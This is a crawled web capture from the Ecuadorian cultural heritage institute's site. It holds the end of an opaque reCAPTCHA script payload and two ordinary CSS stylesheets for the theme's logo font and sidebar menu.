sO6w6nDmAjCucOCwrAFw6XCu8O1w4JGITrCmsK8bcKfO8KoTsK5C8KFe8KbeTNeYBLCiXTCmMOyYjvDusKCw4zCh8K2w7HCpR/[base64]/CgMKqQsKPcAfDi8O6XEtrwr/Dr8KNTkPChDIlwq7Dn0x8LG1YH2tOwoFJdBh9w7HClipPdmPDgQvCt8O9wqpqwqrDj8OoPMOLwpsSwrjCnhVywq3Dh0XCj1Jgw4Zhw6luYcKgWMOwcMK7wq5Mw5/CjmN8wpTDiRBGw6Eow7ZAKsOMw4QbFcKpFMOFwp5rE8KeEkrCqgvCjcKBw7caAsOlw53Cm37DusKUdMO+JMKywrsrFWF2wrl2w6/Dt8OowpQBwrRILlEuDj7CjsKTS8Ktw6TCi8K1w5MGwptRGsOIR3jCp8KZw5rCqcOEw7EYNMKcfGnCkcK1wrnDpHZwYcKmBwLDl1LCvcOfHX4Hw7BANsORwr/ChFx0EEBawpLCkhDDksKHw43CvyLCnsOeGibDpGEvw6pbw6nCk0PDtcKAwpvDmcKdNUl4BsK7W1lpwpHCqMOJVH4vw64Yw6/[base64]/ayvDk8Olw6crYsKVw5rDgk3DmcOdEMKPdsO1wojDjm/CscK0QMO3w5DDhlRaw5JlL8ODwp3Drxk4wrYTw7vCs0TCtH8Bw4DCqDTDugASTcKdBE3DukZDJMOaM3UoXcOeIMKeTCzCnAXDj8KCfkJFw4RBwr8bEcK/w6jCqsOdfn7CjMKJw5MCw6kLw5p2QBLDscO5wqYCwqLDqCTCvGfCv8O/HcK9dzhufXZPw7DCoglsw4vDosKhw5nDryoUdFHCn8KmWMK7wpJeBn0fYsOnFsO3XXpndFzCoMOKc3pvwrxrwrA5O8Kgw5LDtsO5HMO2w4RRacOEwrvCg3/DsAo+ClJRCsOXw7UVw4dGZkkww4DDpUfCtcOOIsOcBmPCtMKkwpUiw4IJXsOgcnLCj3bCrcOEwqlwQsKlZ1sBw5vCssOWw4VDw6zDg8O6SMOhMAxfwpZDB2kZwr5ZwqDCjC/CiDbCkMK+w7/DrcK/Sw/DhsKQdE5Ww6rCiiIVwr4RWzRcw6LCh8ORwq7DscOnfMOawp7Dg8O9GsOPDcOyW8O/[base64]/woLCuy8Nw61yWcOWwqDDicKnQsOgw7V3w5fDsVADAjAtPW0pHkjCtsOcwrJGCUrDkcOabSXCij5gwpfDqsK4wpzDs8KOTjNWBDUpKRUVNwvDisOmfTlYwrrCghPDpMOuSiNxw7ZUwqZ3wpDCh8K2w7VhfmIJD8O3dwsFwo42V8KofQLCpsOQwoJCwr/[base64]/[base64]/[base64]/T8KjN1JfQzvDl8OXwq/CicOYa8O8LF9/wqFhUwDCksOGATvCv8O0B8KeTEPClMOqD0obNsORPHPChcOsRcKXwoDCpApQwprCom8JAsOhF8ONTwQtwp/DsxJTw7VCPCAtdF4hDMKqQkcjw6g/w5zCgypxRiTCswzCjMKYX3RSw5dtwoR8LsOxDW59wo7DhcKrwr00w53DnCTDu8OiIhAjUhEPw555BMOkw4HDkDZiw7XCojwRJATDnsO5wrXCm8OKwp8OwoPDqwV2w5vCicOsFcKNwoA2w5rDpgPDqcKMHg9wBMKpwosWbk81w5MeFVAfVMOKF8Ozw7nDv8O1CTYlOGo/GsK0wp5ZwoRnaRDCkT53w4/DlURXw6wnw4bDhXIWPSbDm8Ogw7IZbMOYwrnDu07DpsOBw6/[base64]/[base64]/CmcOPwoEow5bChHMBwqPCjcOjw7DDi8KCDcK4w5vCm0pIHMOTwrBXwpofwpJCC0ofBkwaL8K7wrLDtMO2KsOzw7DCiW0Cwr7CiBkFwp1ow6oIwq0+fsOrG8OWwpIpMMOMwotPFT9Iwrp1EB5uw6gELsOHwqvDhTrDlcKSwqnCkTzCsBrCo8OPV8O0fMKPwqo/woQLPMKUwrxTRMOywp87w43DpRHDizlsajPCuRITQsKpwoTDuMOba2/DtVBBwrgdw7Inw4DDjxsQd1bDtcOWwoApwqPDv8Kxw7VKYWk4wqnDl8Ovwp/DscKhwqozeMKKwpPDl8KGTMK/A8KbCD1/CMOfw5LCrFYZw7/Dnl4xw5Fuw5TDo31gYcKdCMK2ZcOQIMO3w6IFBcO+OSHDlcOmNsOgw5FYQx7Dj8KSw6HCvyHDhS5XbHFYRFQUworCvEbDkRnCqcO1J3TCsx/Dm1nClQjCisKKwqA9wpsbbnY/woXCn08cw6/Dh8Ogw5/DtHIrw57Dt1wyfkBNw6pUH8O1wrvCsmTCh0LDlMK+wrQzwq4wBsO8w4HCln8EwrlgeWg6w44ZFTQKYXlawqFeXMOHGMKoLVUxA8KdUh/Dr3/ClnXCicKTwo3Dq8O8wpc/wqttZ8O1DsKvLhAiwrJqwol1GQ7DgMOtDVhdwpjCiTrDqBbCkxPCuEjCpMKaw6d9w7JVw5ZWMQHCkFDCnT/[base64]/[base64]/Cug7CisO/wrfDr8K1LGTDgMKXw7giwp3DhsKkw5nDshpmHBs5w79vw4opCw/[base64]/DignClHzDj8OtfhrDhcOUb1tNeTwEwpYBLzsNW8OiAFVQH1kLKRF9IMObK8OTMsKDNMKtwp81AsO7HsOjdR/CkcORHVLCigHDgcKUWcORTSF6Q8KgKizDm8OdNcO7w4Qsa8O4al7CvUE3RcKFwo3DlE/Cn8KIEzMYKwjCg3dzw74ad8K8w4rCoS9cw5oJw6fDhgHCsGbCkUDDrMKmwrVRJcKFAcK9w79Qwo/DoQvDm8Kvw5vDs8O/McKaXcKZGAMtwqDClibChFXDp0xlw497w4LCjcOTw5NgEMKxdcOPw7jCpMKKZ8Kpw77CoEXCs1PCjwLCgEJZw5FGZcKmw7B8aXU0wrrDpHpjRBjDrx7CrcOJQX5zw5/ChiDDg24dwpVHwq/CvcOEwrRqUcK5LMKDcMKKw6FpwojCvwEcDsOoAcKuw7fCksK0wqnDhMK+ccOqw6bCk8OOw5HChsOqw7tPwq8jEy0cE8O2w7/Dr8OgQUVKSwE6w7wCRzDCocO1YcOCw5jCucK0w4XDlsONQMOBRSbCpsKWR8OjGH7DlMKiw5lywrXChMKKw4rDuw/[base64]/Dih/DjDhsJ23DtT10w7jDkBnClMKOwqrDsBvCt8OzwqNCw6c1wrRgwqjDicOpw7fCviI0TANsSjgTwoPDsMOowoTChMOiw5fDj1/CqzUtbA9db8KXAVfDpC46w63Co8KWCcOewppZP8KQwqnCsMKywqslw5/DhsOmw6HDqcOiXcKJexbCmsKRw5DCmyLDoDTDr8K2wrzDuhp2wqU8wqlIwr/DkcOCQApfWDfDg8KgEwzCh8Kpw4LDoFtvw7DCiljCksK/[base64]/DhkkxVQbCkno1F8KPUBN0w6bCiQnCkV47w6huwrYNFWzDt8OAJEtbVCNAw5PDjyVdwqnDkcKAfy/CmsKcw5LDvBDDkkPCjcOXwrHDhMK4wpoNdMO7w4nCg2rDuQTCsHfCnH94wrlkwrHDhwfClkE+JcKqPMKpw75vwqNrP1bDqzNowqxCMcKnHBRgw4kdwrdywpMwwqvDscOkw5vCtMK9wo56wo5ow6jDlcO0aRbDrsOML8OUwrtRe8OaflgFw752wpvCrMK/DFFWwoQ7w7PComNyw7huQyV3MsKpJVTCkMOFwqLCt3rCojpnaSUnF8KgYsOAwr3DuxZQQGfClsOETsO3fGIwEApPw63CnWYmPVY+w6LDh8OCw7FVwofDo1g8XEMlw7XDoTY+w6TCq8O+w4IJwrILAGPDtcKVW8Opwr8qA8KMw4ZaQQXDv8OLUcO9RsOLUzvCh3PCrC/Dg0fChsKOKsK8cMOPK3nDmTTDuxbDrcOLwpTDqsKzw5YQS8OBw41fOi/DpVLCvkvCiVXDjykwLkDDtcOUwpLDgcKTwrXDhHpoQi/CiHdDDMKNw7TDvsOwwonCiCTCjCZefhcQNW9NZHvDuFbCv8KnwpTCqcKmKMOew6vDhsKEZj7DiXDDqC3Dm8KSC8KcwpPDpMKFw7DDucKwAzURwpJWwoPCgAlEwqXDv8Ozw6U6w71kwrXCqsKNVQzDnXDDucOzwq8pw48WS8Knw7XDj0vDlcO4wq/Dh8O3ZEvDo8KJwqDDjDTCiMKbUGvCvkgqw6XCn8OnwoETHcO9w6vCrWZ8w7BnwqPCgsOobsKACA7CjcO2WlHDsz0/[base64]/DvsKnc8KVw4IOwrEswr7Dgl9PX1rCumnCtHgWMMOyLsOQWcO2OsOrDsK/wrQkw6PDminCnsKMT8OLwqTCu3jCj8O/w5RUfU0twpkxwpjDhDrCoArDqAgcY8O2NcKMw6ZfBMKHw55tWEnDvHRnwrbDtXfDqWtlUUjDh8ObC8OxFsOVw6A2woIpZ8OcLkJawo/DosOKw43CicKsL3QKL8OnSMK8w77DisKKC8O0JcKCwqgXPMOiTsOsXsOLEMOMR8OFw5nCiQs3wrB+bsK7cnceDcKowoPDlw/Cly5tw6/CkVPCtMKGw7DCkAfCt8OMwrjDjsK3S8OeGw/[base64]/ScKcw4vDgGzCqUENwovCk8KGw57DhgDDtF7DmDrClXrCpDs7w5Uuwp4gw7p7wp3DnxYyw4Zfw5TCp8OHCcKTw4woQMKEw4bDoUvCvX5BeVpzOcOmZBTChcKew6xgQQ3DkMKBIcOeMglUwqlrR39iAkUXwrl6UlcHw5szwoJ/bsOZwpdDYMOUw7XCvk94QcKxw7nCnsOnY8ORcsOSRljDl8Kywoofwpl8w71CHsOzw79Yw5nDvcKTNsK9PWbCr8Kzwo7Dp8K8bcKDKcOSw5BRwr5GTEoZw4vDisOBwrLCsBvDosOdw5pWw4bDlG7CrhRfHsOFwrfDuA5OC0/CsEdmPsKsfcK9B8OLSkzCoSp4wpfCj8OEBXDCkWITfsOPOsOEwqcVciDDpStOw7LCiCx8w4LDlRoWDsKdSsOfQ2bCq8OTw7vDoRjCgy4aJ8OowoDDhsOJIWvCjMKYAMKCw7UgRAHDm1MGwpPDqW8VwpFMwo1Vw7zCh8K5wonDrj1lwqnDnR0lI8KELFAyVcOFJ0Q/wpoFw6w8CgPDll3CkMOxw59dw5TDt8Odw5F9w5lxw6oFworCt8OVdcO9PR4AOyzCjsKVwpMQwr3DnsKnwqojTjNgcW8ww6RjWMOCw7AAbMK/NjVGwqTCr8Oow4fDilF+wrghwrfCpzTDvB9LK8Kuw6jDv8KOwpwvNCXDlhDDgsK9wrhUwqc3w4VQwoYgwrcnYyjCkS1AXhtVMsKKblDDvsONKWHCj2NMOF4ow64rwo/[base64]/[base64]/Ct8OlacKsJj7DvcKuEBPCpTdXHQlrQMKrwp/DgsKrwrzDnmwba8KHFFXCi0UWwo1xwp3CusKWTiVSO8KIfMOEKg7CvAzCvsOTNWcvVn0ww5fDtkrDtiXCtCzDqcKgDsKFCMObwrbCh8OLTzoswpLDjMOiUwIxw63DvsOGwofCqMKyZcKhbllYw7xVwrI6wo/DgcOswoITN23Cu8KJw7p/ZzQXwronNsO+WwjChG9+UW99w6BoQcKSRMKRw7Arw75cCcK6Ty9pwql7wo/DkcKrYWpkwpHCscKlwr/[base64]/aErDnivDq8OLwpstCMKRZMObw5VMwrMxw6PDhAQEw5Anw6suEcK6KUINw7HCtsKSaDjDoMO9w4hcw69Uwpg5R3XDr17DmyvDlzUoAwVbfsOgD8Kow5JRDwfDnsOsw6XCpsK0TVLDnmjDlMOmKMOKBBLCpcKjw5xYw6cgw7bDgTVZwp/Cqz/[base64]/[base64]/F8KrTMOBUzAiPsO9w4rClk95w5ZKL8K/[base64]/[base64]/DvwbCuWsRasO2w7wUwqvDvUs4BELDgMKgw6RGBsKUw6PCosOIWsOKw6ckYxvDrkPCmEQxw7rCtEYXV8KlGiXDlRJEw7pbf8K9IsKyDsKMWRsvwrE2wq1Qw6o8w5xow5/Diz0eSW43EsKkw7N6GsOxwpvDlcOUScKAw6jDj3hEH8OOUMK/d1DChzs+wqRPw7XCo0p1VQNuw5TCpXMYw68oLcOFKMK5KwAzbCZewrjDulx9wrHDpk/CqXPCpsKbeVjDnUl6OcKSw6cvwopYI8OOEEkNacO7dcKew6VRw44UDgRTbsOKw6bCjMOKK8KyEArCicKlCcKTwpXDkMOVw5ZIw5LDmsOgwrdMCWhhwpbDgMO1bU/[base64]/Cp8OOwrbDpcOfWcO4OMOuw70TwrLCr8KXw5hyw4TCsngdNMK2BcKYXVbCucKzAn3CmsOPw4Yrw49iw70dD8O2R8KKw4sVw5PCqFHDmsK2wpTCi8OJFjYcw4c3VMKEeMK/[base64]/Ckm9xwpfCozJfwrvCrGfDicK5OlBmwrfDvMKXwo7DhUDCmcK8E8OAeF0RAGADUMOuwq/ClWBhQx3CqMODwpjDq8KCVMKGw717VD/CqsKDci8BwrnCgsO7w54owqIrw4HCoMOXU0QRVcO0GMOxw73Ck8OVV8K8w4wka8KSwp/CjSxJLMOOYcOPBMKnDcKtAXfDp8OpWQYzFxMVwroTLDdhCsKow5xpSABuw6s2w5vDuF/DlmtHwqZJcC3CscK8wqIwHMObwrA2wqzDinjCuS5cPVvChMKaTsO8BUbDnXHDkQ0Kw5/CmXZoCcOPwol4DxDDosOdw5jDlcOkwrHDt8O/[base64]/wrdnO8ODw5zClMOjwoPDg3rDsRrDi8OAEcKtYnNXwqk5NAp1J8Kqw7YKWcOIwovCs8KmHn8vfcK6wqnCvWpbwpnCnT/ClQcIw4xBNws+wpLDtUZMWD/DrjRLw4fDthrCiWtQwq9GNcKMwpnCtDTDpcKrw6AjwpjCu05zwq5IdMO5cMKCTcKFR3XClgtDKg4YBMOCJBFpw5DCjhHDssKDw7DCjcKXbkolw7p8w4FkJWQtw67CnRPChsKJaXLCozLCgxnCl8KdG1wWOHJZwqPCo8OvDMKXwrTCvMKiC8KGU8OKXxzCm8OAIn/DoMOXKwIyw4MRHhIewplwwqIkKMOcwrkRw7jClMO7wrhkMxDCs1ZbSmvCvAHCucK6w4jDpMKRKMO4woLCtmVnwoQQZ8K4w5ZYQVPCgMKeVsKAwr8Nwql6fS8JJcO/wprDsMOJZ8OkL8O5w7TDqxEww43DpcKhE8K4AS3DtVQkwqfDv8KnworDlcO+w6F/FcOCw4MDG8KlFl8swqLDrjYmdFk8HSTDo03CrSB2IwrCtMKlwqRYSsOkexhVw6Q3VMOaw7Ulw5PDmSlFWcOnwq8kSsK/wr9YQ0lbwpsnwqhCwp7DrcKKw7fDl1law4Ihw5rDpgJoVMO3wpIsRMKTDxXCvgrDvxkOesKyHmfCgzI3P8OzeMOew7DCqzbCu05DwoBXwqcOw4U3w6/DqsOowrzDgMKvfDHDoQwQWE4AATgXwrBQw5okwosHwohbJlnDoDvChMKrwp4Vw61kwpTChlg+wpXCmCPDpMOJw6bCvkTCugjCksKdRiRbI8OZw49YwrfCusObwqgzwqd+w4gsR8OpwozDtcKASl/Cj8OtwpMIw6rDlywsw6nDjcKSDnERfCvCjxNDesObf27DksKLwqHCuAHCqcOSw6jCucKxwpIqQsKhRcK7D8OqworDu35owrYcwo/CqGYgNMOUNMK6bCjDo0A/[base64]/[base64]/CswHDqHLDixN8M8OXUAbDr8KIQ8O9wpBtwqDCjRrCr8KFwp47w7J+wqjCkXt1SsKgQ04rwrdcw78xwqPCkCAXa8KRw4AJwrPDv8Obw7vClyELD2rDmsKyw5p/w7bCrQc+BsKkAsKAw6tHw5suWiDDvMOMwrnDuCVlw5vCm0MywrfDhk09woPCmURWwq9cNDDCq0/DhcKFwq/[base64]/[base64]/[base64]/[base64]/CvgUXCxDDjWdYez0BEsOYLsKfw60NwoMhwoXDt1FZw4I2w4zCmS3ChcOKw6XDh8OFJsK0w75awqA/[base64]/[base64]/XMOiwrRVwrQYRMO6w6HCnMO4RMKrwrtMRBfDky8ePMKHc0TDpm0mwp/CuHwiw5NmFcOGSVfCoSjDisOEcXbChA54w4lSC8KONcKvbHp5SE7Cl2zCkMOTYXfCik7Cul8GM8K2w45Bw6/CmcKWEzQhX0QpNcOYw4/DnsOtwpLDj0RCw6JxdmDClcOKBHnDh8OrwqMIL8O6wpTDlhIke8KJJlvCsgLCgsKHEB5jw6hsYE7Dsx4gwoXCqiDCrVFYw7hfw4nDs18jNsOnQMKVwol0wqMswoVvwoPDlcK0woDCphLDpcOsTi3Du8OhFcKXTBDDqUoew4giPcKMwr3CvMOPw6s4woVowqg/[base64]/CsMOJeATDoMOLwo7Cl37DocKtNj7CuMK3QsKHwobCrDrDkBtdw5ZeCELClsKYG8O/[base64]/wqHCr8O9wp/[base64]/DvMOraXgWwpkMwqdHwrw1IXMOw69aw5rDj3F0LcOjQcOMwqBrckE5L27CrjE/wpPCp1rCncK/YV3CscOcA8OEwo/DuMOhL8KJGMKTGH3CqsOuECwAw748RMKWEMOawqjDv2I0G1fDlREbw5Jyw45aVxcPRMKVccK4w5kAw4gQwooHVcKaw609w45sW8KlPcKdwogaw43CusOgZTxIH2zCocORwqPDkcOew6TDmsK5wppFPmjDisOPcMKdw7/[base64]/CrinClzwhwoUxw6IKwpHDscKtwpcPw4rDhMKmwrLDujjDsRHDkmtnwo1oHW3CmMOAwpXCn8K5wpzDmMOnd8KJKcOYw4jCvkbDicKowp1Iw7vCsHdIw63DpcK9GCEtwqLCuB/[base64]/[base64]/wqA1wpTCr8OawozCucKNScODwoYVw7YJwpMlwo3DtcKawrDDgsOjbcKnfx5mV2JKDMKHw617wqA1wpEiwpbCtRAYPUJOYcKpAcKLbA/CssKDLz1jwpPCtcKUwqfChG7CgEvCssOuwpfCmsK2w4Yuwo3DvcO7w7jClhtFGMKVwpDDs8Kdw4FxPsKqw4bCg8Oiw5N+JMOEQRHCjw1hwrrCn8OOf1zDhwlLw7tIejlJcGfCksKGcywIw6xjwpwlMS1TYE0/[base64]/Cqh7DqcOLHEoCwpjDv2bCrMONw7zDq8OvZhPDicKvwpvCoXvCo3kBw6XDqsKLwp09w5Qkw6jCkMKhwqTDnQPDm8K1wqHDunNlwppMw5MNwprDlcKvQMK7w5EKLsO0cMK2TjvCnMKIwqYvw4fClyHCrCw/HDzCtBxPwr7CnwkdQzLCmWrCl8OXSMKdwrsSbADDu8KEMywFw73CusOMw7bCkcKWR8OGwrJsNxzCt8O9Kl8Bw7PCiG7Cs8Kzw5TDjWHDhyvCv8O+VlFGMMKLw6AiNU/[base64]/[base64]/[base64]/DlMK6VApbw642AcKBDg3DtVt5aljCtsKBSAfDk8KVw7rDqBNPwrLCrcOvwp0ew5fCtMOKw5vDssKpN8KpOGR/VcOgwoZaWlTCnMKywojClVfDqsKJw4XCjMKMFRNoOU3CoyLCt8OeBgTDlGPDkTLDlMKSw6xMw4Ivw4XCqMKrw4XCmMO8Sj/Dr8Kow7sEIFlqw5gtGMOTasK4CMKIw5UOwrLDl8OFw6RIVMKkwofDvC0nw4nDu8OSQsKtwps7a8O1M8KSG8KpaMORw5vDkw7DqcKhEcK8WAbCrwrDlkx3w514w47DtnnCmWzDtcK/QsOqSTvDlcO4Y8K2S8OXOSDDg8Ozwp7DkllKH8OdVMK4w4zDsALDjsOZwr3DkMKdYsKbw7LDpcOOw7PDkksqNMKGLMOEEDBNWsK9dHnDlTzDgcOZIcK5dcOuwoPCqMKefzLCiMK/w63CkxVpwq7Cg04fXcKAcCFPw43DsybDu8Oow5nCl8O7w48AD8Kew6DCsMKoEcOGwowFwprDisK6wovCn8K1OgAnw7pIXHfDhnDCimrCqDbDthvCq8ORSw0sw6TCiC/DvXIhNBTCt8O/SMOowrnDrMOkJcKTw5XCuMOqw6x2L28kcBc0bQ5tw6rDtcKGw67DkEwjRBYawoDCgT80a8OlW2ppX8O2CQI3WgjCr8Okw6gpHXDDtE7Ds3rCpMOyYcOxwqc/ecOHwqzDmnLCjhfCmRDDusOWKm4/w5lJwrrCulbDuyQEw5dhKzM5d8KaPsK2w43CucOlIFDDkcKxX8OgwpsLFcK/w7kkwqbDnBgZGcKgSApma8OPwoppw7HCiCfDlXA2L3TDvcKWwrE9wr/CpXTCi8OzwrpwwqR4HjbCoAxEwpLCssKpEsK3w6hzw64MccO5SGF3w4nCkxvDn8O8w4UrCm8qYF7Cm3bCrAw0wrLDhBvChMOLWQXCscKQSX/CiMKAD3pGw6PDtsKIwo3DisOSG34zYcKWw4B1FFl7wrgleMKWdMK9wrwuesKuKAVz\x22],null,[\x22conf\x22,null,\x226LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.patrimoniocultural.gob.ec:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/s06NJRgJPc5ugSZWtaJEpG+UvfMPaBChPXsCjOnFxU\\u003d\x22,0,0,null,1,1769209452434,0,0,[146],null,[136],\x22RC-cJXCRwdYcPFwgg\x22,null,null,null,null,null,\x220dAFcWeA4g_8a4CG-T0QgThzXZMBspR10fCpHMDZNkoBefy9tKJksTVYjNyQbQ0PDsSYoHbrBxE8LuDW3iqz6DY2-H84u3ShsUMQ\x22,1769292252552]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/logo.css
body_size: 388
content:
@font-face {
  font-family: 'logo';
  src:
    url('fonts/logo.ttf?jc8925') format('truetype'),
    url('fonts/logo.woff?jc8925') format('woff'),
    url('fonts/logo.svg?jc8925#logo') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'logo' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-logo:before {
  content: "\e900";
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/sidebar.css
body_size: 1876
content:
/* SIDEBAR -- MAIN MENU
================================================== */


#brand {
    position: fixed;
    top: 0;
    left: 0;
    width: 250px;
    height: 98px;
    line-height: 1.2;
    color: #aaaaaa;
    text-align: center;
    font-size: 16px;
    padding-top: 30px;
    padding-bottom: 30px;
    background: #212121;
}
#brand:hover {
    text-decoration: none;
    color: #ffffff;
}
.dropdown-menu {
    position: relative;
    background: transparent;
    border: none;
    box-shadow: none;
}
.dropdown-menu li{
    
}
.dropdown-menu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    background: red;
}
.dropdown-menu:hover>.dropdown-menu {
    display: block;
}


.sidebar {
    display: block;
    position: fixed;
    bottom: 0;
    width: 250px;
    background: #212121;
    z-index: 2030;
    -webkit-backface-visibility: hidden;
    transition: all 0.4s cubic-bezier(0.215, 0.061, 0.355, 1);
    -webkit-transition: all 0.4s cubic-bezier(0.215, 0.061, 0.355, 1);
    -moz-transition: all 0.4s cubic-bezier(0.215, 0.061, 0.355, 1);
    -ms-transition: all 0.4s cubic-bezier(0.215, 0.061, 0.355, 1);
    -o-transition: all 0.4s cubic-bezier(0.215, 0.061, 0.355, 1);
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
}
.dropdown-menu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}
.sidebar.left {
    left: 0px;
    top: 98px;
}
.sidebar > div[data-scrollable] {
    position: relative;
    overflow: hidden;
    height: 100%;
}
.sidebar button.btn{
    border: 0;
    outline: 0;
    background-color: transparent;
    color: #fff;
    width: 20px;
    box-sizing: border-box;
    padding: 0 0 0 20px;
    line-height: 100%;
    font-size: 1.5em;
    position: absolute;
    top: 10px;
}
.show-sidebar #content {
    margin-left: 250px;
    min-width: 990px;
}
#menu {
    position: relative;
    height: 100%;
}
#menu form{
    padding: 0;
    margin-bottom: 0;
    position: relative;
    width: auto;
    margin-right: 0;
    margin-left: 0;
    border: 0;
}
#menu form .form-control{
    background: rgba(255,255,255,0.1);
    border: none;
    border-radius: 0;
    width: 250px;
    height: auto;
    padding: 0.8em 12px 0.8em 2em;
    color: #FFF;
    text-align: right;
}
#menu form .btn-submit{
    background: none;
    border: none;
    position: absolute;
    top: 18px;
    z-index: 10;
}
#menu form .btn-submit span{
    color: #FFF;
    font-size: 1.2em;
}

/*#menu ul:not(.list-inline) {
    list-style: none;
    margin: 0;
    padding: 0;
    height: 80%;
    overflow-y: auto;
    overflow-x: hidden;
}
#menu ul:not(.list-inline) li:not(:last-child){
    border-bottom: 1px solid rgba(255,255,255,0.1);
}
#menu ul:not(.list-inline) li:hover:not(:last-child){
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
#menu ul:not(.list-inline) li.open > ul {
    display: block;
}
#menu ul:not(.list-inline) li.border.top {
    border-top: 1px solid #3d3d3d;
}
#menu ul:not(.list-inline) li.border.bottom {
    border-bottom: 1px solid #3d3d3d;
}
#menu ul:not(.list-inline) li.border.top-bottom {
    border-top: 1px solid #3d3d3d;
    border-bottom: 1px solid #3d3d3d;
}
#menu ul:not(.list-inline) li.reset {
    height: auto;
    opacity: 1;
}
#menu ul:not(.list-inline) li.reset ul {
    background: none;
    display: block;
}
#menu ul:not(.list-inline) li.reset:hover {
    background: none;
}

#menu ul:not(.list-inline) li a {
    display: block;
    color: #DDD;
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
    line-height: 1.2;
    padding: 16px 20px 15px 20px;
    margin:0px;
    position: relative
}
#menu ul:not(.list-inline) li a [class*="icon-"] {
    vertical-align: middle;
    color: #676767;
    font-size: 1.4em;
}
#menu ul:not(.list-inline) li a [class*="icon-"]:before {
    position: relative;
    width: 26px;
}
#menu ul:not(.list-inline) li a [class*="fa fa-"] {
    width: 26px;
    font-size: 18px;
    color: #676767;
}
#menu ul:not(.list-inline) li a [class*="fa fa-"]:before {
    margin-left: 2px;
}
#menu ul:not(.list-inline) li a [class*="fa fa-"].text-success {
    color: #8bbf61;
}
#menu ul:not(.list-inline) li a [class*="fa fa-"].text-primary {
    color: #25ad9f;
}
#menu ul:not(.list-inline) li a [class*="fa fa-"].text-info {
    color: #4193d0;
}
#menu ul:not(.list-inline) li > a:hover,
.nav > #menu ul:not(.list-inline) li > a:hover{
    background: rgba(255, 255, 255, 0.0745098);
}
#menu ul:not(.list-inline) li > a:focus,
.nav > #menu ul:not(.list-inline) li > a:focus{
    background: #00deff;
    color: #000;
}
#menu ul:not(.list-inline) li span {
    position: absolute;
    font-size: 1.5em;
    right: -5px;
    color: #DDD;
}
#menu ul:not(.list-inline) li.active a {
    color: #ffffff;
}
#menu ul:not(.list-inline) li.active a i {
    color: #ffffff;
}*/
.sidebar .category {
    padding: 15px;
    font-weight: 600;
    font-size: 16px;
    color: #25ad9f;
}
.sidebar .category:hover {
    background: none;
}
.sidebar .inner{
    height: auto;
}
#menu ul.dropdown-menu li{
    background: #212121;
}
#menu ul:not(.list-inline) li.open > ul {
    width: 250px;
    border-radius: 0;
}
#menu ul:not(.list-inline) li ul li.open {
    background: #303030;
    
}
#menu ul:not(.list-inline) li ul li ul li.open {
    background: #232323;
}
#menu ul:not(.list-inline) .news-item {
    font-size: 12px !important;
    color: #676767;
    font-weight: 600;
    background: #353535;
    padding: 5px 0;
    margin: 2px 0 !important;
}
#menu ul:not(.list-inline) .news-item:hover {
    background: #2d2d2d;
}
#menu ul:not(.list-inline) .news-item:hover .media-object i {
    color: #25ad9f;
}
#menu ul:not(.list-inline) .news-item > .news-item-success {
    color: #8bbf61;
    padding: 10px 10px 0;
    font-size: 6px;
}
#menu ul:not(.list-inline) .news-item > .news-item-danger {
    color: #bd362f;
    padding: 10px 10px 0;
    font-size: 6px;
}
#menu ul:not(.list-inline) .news-item .media-object {
    margin: 0 3px 0 10px;
}
#menu ul:not(.list-inline) .news-item .media-body {
    padding: 0 3px 0;
    height: auto !important;
}
#menu ul:not(.list-inline) .news-item .media-body a {
    padding: 0;
    display: inline-block;
    font-weight: 600;
    line-height: 10px;
    color: #ffffff;
}
#menu ul:not(.list-inline) .news-item .media-body a:hover {
    text-decoration: underline;
}
#menu ul:not(.list-inline) .news-item .media-body .time {
    font-size: 11px;
    font-weight: normal;
    display: block;
}
.sidebar #social{
    text-align: center;
    margin-top: 10px
}
.sidebar #social .list-inline{margin: 0}
.sidebar #social li{padding: 0 10px 0 10px}
.sidebar #social a{
    font-size: 1.5em;
    color: rgba(255,255,255,0.7);
}
.sidebar #social a:hover{color: #FFF}
.sidebar #social a:focus{background: #00deff}

.sidebar .close{
    position: absolute;
    top: -90px;
    right: 10px;
    color: #FFF;
    z-index: 9;

}


@media screen 
and (max-width: 590px){
    .dropdown-menu > li > a{
        white-space: normal
    }
    .sidebar .navbar-form{
        margin-right: 0;
    }
}



@media screen 
and (min-width: 769px){

    .dropdown-menu {
        top: 0;
        left: 100%;
        width: 250px;
        height: 100%;
        margin-top: -6px;
        margin-left: -1px;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
        position: absolute;
    }
    .dropdown-menu.open{display: block}
    .dropdown-menu > li > a{
        white-space: normal;
    }

    .dropdown-menu:hover {
        display: block;
    }


    .dropdown-menu:hover>a:after {
        border-left-color: #fff;
    }

    .dropdown-menu.pull-left {
        float: none;
    }

    .dropdown-menu.pull-left>.dropdown-menu {
        left: -100%;
        margin-left: 10px;
        -webkit-border-radius: 6px 0 6px 6px;
        -moz-border-radius: 6px 0 6px 6px;
        border-radius: 6px 0 6px 6px;
    }
    /*#menu ul:not(.list-inline) li span {
        top: calc(50% - 9px);
        top: -moz-calc(50% - 9px);
    }*/
}
